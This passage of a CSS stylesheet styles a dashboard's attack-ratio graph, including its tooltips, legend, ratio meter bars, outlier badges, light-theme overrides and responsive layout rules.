  font-size: 0.7rem;
  color: var(--text-dim);
  font-weight: 600;
}

/* Graph Description Context Card */
.graph-description-card {
  display: flex;
  align-items: flex-start;
  gap: 0.85rem;
  background: rgba(124, 191, 241, 0.08);
  border-left: 3px solid var(--accent-cyan);
  border-radius: 0 8px 8px 0;
  padding: 0.75rem 1rem;
}

.desc-icon {
  font-size: 1.3rem;
  line-height: 1;
}

.desc-body strong {
  display: block;
  font-size: 0.84rem;
  color: var(--accent-cyan);
  margin-bottom: 0.15rem;
}

.desc-body p {
  font-size: 0.76rem;
  color: var(--text-muted);
  line-height: 1.45;
  margin: 0;
}

/* Viewport & Canvas Container */
.graph-viewport-wrapper {
  background: var(--bg-input);
  border: 1px solid var(--border-subtle);
  border-radius: 10px;
  padding: 1rem;
  box-shadow: inset 0 2px 10px rgba(0, 0, 0, 0.4);
}

.graph-canvas-container {
  position: relative;
  width: 100%;
  height: 420px;
  overflow: hidden;
  user-select: none;
}

#attack-ratio-canvas {
  width: 100%;
  height: 100%;
  display: block;
}

.graph-svg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: auto;
}

/* Crosshair lines */
.graph-crosshair-v,
.graph-crosshair-h {
  position: absolute;
  pointer-events: none;
  display: none;
  z-index: 10;
}

.graph-crosshair-v {
  top: 0;
  bottom: 0;
  width: 1px;
  border-left: 1px dashed rgba(124, 191, 241, 0.5);
}

.graph-crosshair-h {
  left: 0;
  right: 0;
  height: 1px;
  border-top: 1px dashed rgba(124, 191, 241, 0.5);
}

/* Floating Glassmorphism Tooltip */
.graph-floating-tooltip {
  position: absolute;
  pointer-events: none;
  display: none;
  z-index: 25;
  min-width: 240px;
  max-width: 320px;
  background: rgba(7, 35, 59, 0.95);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border: 1px solid var(--accent-cyan);
  border-radius: 8px;
  padding: 0.75rem 0.9rem;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6), 0 0 16px rgba(124, 191, 241, 0.3);
  color: var(--text-main);
  transform: translate(-50%, -115%);
  transition: opacity 0.15s ease, transform 0.1s ease;
}

.tooltip-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(124, 191, 241, 0.2);
  padding-bottom: 0.4rem;
  margin-bottom: 0.45rem;
}

.tooltip-title {
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--accent-cyan);
}

.tooltip-badge {
  font-size: 0.68rem;
  font-weight: 700;
  padding: 0.15rem 0.4rem;
  border-radius: 4px;
}

.tooltip-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 0.72rem;
  margin-bottom: 0.25rem;
}

.tooltip-label {
  color: var(--text-dim);
}

.tooltip-val {
  font-family: var(--font-mono);
  font-weight: 600;
  color: var(--text-main);
}

.tooltip-ratio-bar-wrap {
  margin-top: 0.4rem;
  padding-top: 0.4rem;
  border-top: 1px dashed rgba(124, 191, 241, 0.2);
}

.tooltip-ratio-label {
  display: flex;
  justify-content: space-between;
  font-size: 0.7rem;
  font-weight: 700;
  margin-bottom: 0.25rem;
}

/* Dynamic Graph Legend Footer */
.graph-legend-footer {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  gap: 1rem;
  padding-top: 0.5rem;
  border-top: 1px solid var(--border-subtle);
}

.legend-items-list {
  display: flex;
  align-items: center;
  gap: 1.25rem;
  flex-wrap: wrap;
}

.legend-item {
  display: flex;
  align-items: center;
  gap: 0.45rem;
  font-size: 0.74rem;
  color: var(--text-muted);
}

.legend-color-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  display: inline-block;
}

.legend-color-box {
  width: 12px;
  height: 12px;
  border-radius: 2px;
  display: inline-block;
}

.legend-stats-summary {
  font-size: 0.72rem;
  color: var(--text-dim);
  font-family: var(--font-mono);
}

/* Attack Ratio Table Progress Bars & Badges */
.ratio-cell-container {
  display: flex;
  align-items: center;
  gap: 0.65rem;
  min-width: 140px;
}

.ratio-meter-bg {
  flex: 1;
  height: 8px;
  background: rgba(255, 255, 255, 0.08);
  border-radius: 4px;
  overflow: hidden;
}

.ratio-meter-fill {
  height: 100%;
  border-radius: 4px;
  transition: width 0.4s ease;
}

.fill-ratio-critical {
  background: linear-gradient(90deg, #F87171, #EF4444);
  box-shadow: 0 0 8px rgba(248, 113, 113, 0.4);
}

.fill-ratio-high {
  background: linear-gradient(90deg, #FBBF24, #F59E0B);
  box-shadow: 0 0 8px rgba(251, 191, 36, 0.4);
}

.fill-ratio-med {
  background: linear-gradient(90deg, #7CBFF1, #38BDF8);
}

.fill-ratio-clean {
  background: linear-gradient(90deg, #27D38C, #10B981);
}

.ratio-percent-label {
  font-size: 0.76rem;
  font-weight: 700;
  min-width: 44px;
  text-align: right;
}

.badge-outlier-high {
  background: rgba(248, 113, 113, 0.18);
  color: var(--accent-red);
  border: 1px solid var(--accent-red);
  font-size: 0.68rem;
  font-weight: 700;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
}

.badge-outlier-med {
  background: rgba(251, 191, 36, 0.18);
  color: var(--accent-amber);
  border: 1px solid var(--accent-amber);
  font-size: 0.68rem;
  font-weight: 700;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
}

.badge-outlier-clean {
  background: rgba(39, 211, 140, 0.15);
  color: var(--accent-green);
  border: 1px solid var(--accent-green);
  font-size: 0.68rem;
  font-weight: 700;
  padding: 0.2rem 0.5rem;
  border-radius: 4px;
}

/* Light Mode Overrides */
body.theme-clean-light .overview-ratio-strip {
  background: #F0FDF4;
  border-color: #A8DCB7;
}

body.theme-clean-light .chart-studio-toolbar {
  background: #FFFFFF;
  border-color: #D0EBD8;
}

body.theme-clean-light .btn-chart-type {
  background: #F0FDF4;
  border-color: #D0EBD8;
  color: #1B3561;
}

body.theme-clean-light .btn-chart-type.active {
  background: #D6FBE0;
  border-color: #059669;
  color: #059669;
  box-shadow: 0 0 10px rgba(5, 150, 105, 0.2);
}

body.theme-clean-light .graph-description-card {
  background: #E0F2FE;
  border-left-color: #0284C7;
}

body.theme-clean-light .desc-body strong {
  color: #0284C7;
}

body.theme-clean-light .graph-viewport-wrapper {
  background: #FFFFFF;
  border-color: #D0EBD8;
  box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.05);
}

body.theme-clean-light .graph-floating-tooltip {
  background: rgba(255, 255, 255, 0.98);
  border-color: #0284C7;
  color: #001C32;
  box-shadow: 0 10px 24px rgba(0, 0, 0, 0.15);
}

body.theme-clean-light .tooltip-title {
  color: #0284C7;
}

body.theme-clean-light .tooltip-val {
  color: #001C32;
}

@media (max-width: 900px) {
  .chart-dimension-controls {
    grid-template-columns: 1fr 1fr;
  }
  .chart-type-buttons {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (max-width: 600px) {
  .chart-dimension-controls {
    grid-template-columns: 1fr;
  }
  .chart-type-buttons {
    grid-template-columns: repeat(2, 1fr);
  }
  .overview-ratio-strip {
    flex-direction: column;
    align-items: flex-start;
  }
}
</file>
